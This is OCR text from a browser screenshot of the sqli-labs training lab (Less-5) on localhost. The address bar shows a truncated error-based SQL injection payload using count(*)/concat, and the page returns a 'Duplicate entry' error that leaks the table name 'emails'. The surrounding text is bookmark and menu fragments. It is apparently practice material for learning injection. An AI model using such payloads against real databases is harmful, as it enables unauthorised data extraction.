 文件 查看 收藏 工具 帮助
http://127.0.0.1/sqli-labs-master/Less-5/?id=1'%20and%20(select%201%20from%20(select%20count(*),concat(0x3a,(select%20table_name%20fr
输入
西电导航| 百度一下 陕西省公 Less-5 Do 谷歌363_ 信息搜集 脚本 MSF Linux writeup 业内网站 NS2 浏览的网 OWASP 工具使用 ctf练习平
php中变量 SQLi Labs sql注入中c alias_百度搜 Less-6 Dou 安全科普： 127.0.0.1 / SQLi Labs 白帽学院-le 白帽学院
Welcome Dhakkan
Duplicate entry ':emails:1' for key 'group_key'
SQLI DUMB SERIES-5